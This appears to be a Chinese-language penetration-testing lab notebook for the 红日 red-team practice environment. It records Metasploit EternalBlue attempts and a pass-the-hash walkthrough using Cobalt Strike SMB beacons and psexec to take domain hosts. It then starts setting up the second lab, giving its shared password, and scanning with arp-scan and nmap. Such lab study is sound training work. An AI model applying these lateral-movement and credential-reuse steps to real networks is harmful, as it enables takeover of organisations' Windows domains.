



永恒之蓝

search ms010_17

找一个打吧

上次是用了第一个

这次用下第三个吧

use 3

set rhost 192.168.52.138

打不下来

打一下192.168.52.141呢

也不行

不会了

先打到这吧

再学学再来

好又学了一种方法



哈希传递PTH

上面既然通过永恒之蓝漏洞难以获得域控主机的 Shell,那就换一种攻击思路拿下域控吧,下面尝试通过哈希传递攻击 PTH 拿下域控主机

[哈希传递攻击]在

kerberos、NTLM认证过程的关键,首先就是基于用户密码 Hash 的加密,所以在域渗透中,无法破解用户密码 Hash 的情况下,也可以直接利用 Hash 来完成认证,达到攻击的目的,这就是 hash 传递攻击Pass The Hash**,简称 **PTH)如果内网主机的本地管理员账户密码相同,那么可以通过 PTH 远程登录到任意一台主机,操作简单、威力无穷。

利用过程

- 先获得一台域主机的权限,dump内存获得该主机的用户密码hash值

- 通过hash传递攻击尝试登录其他主机

- 获取域管理员账户hash,登录域控,最终控制整个域



之前我们已经获得了所有用户的hash了

好

接下来





我们用cs再生成一个监听器 payload用Beacon SMB

再添加一个会话

payload选我们设置的smbjiantingq



点击瞄准镜图标可以看到三台主机

然后用这个模块psexec

配置一下

可以两个主机都打一下

两个主机都上线

拿下



红日2

环境配置

靶机通用密码:1qaz@WSX





拓扑图



web.de1ay.com



nat改成111网段

网卡2改成10网段



打开后重置一下快照1.3





进去之后进到这个目录下面,无权限时可以输入我们设置的管理员账号密码



还要到这个目录下开下这个服务

C:\Oracle\Middleware\user_projects\domains\base_domain\

PC.de1ay.com

一样的



DC.de1ay.com

只有10网段的

weblogic:192.168.111.80 10.10.10.80

pc: 10.10.10.201 192.168.111.201

DC:10.10.10.10

攻击



外网

扫描一下

arp-scan -l

发现两个ip



具体扫下

nmap -Pn -A -p- 192.168.111.80

445端口开放意味着存在smb服务,可能存在ms17_010永恒之蓝漏洞。

开放139端口,就存在Samba服务,可能存在爆破/未授权访问/远程命令执行漏洞。

放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。

开放7001端口可能存在Weblogic反序列化漏洞。

我们先访问一下呢

这是一个weblogic的报错页面



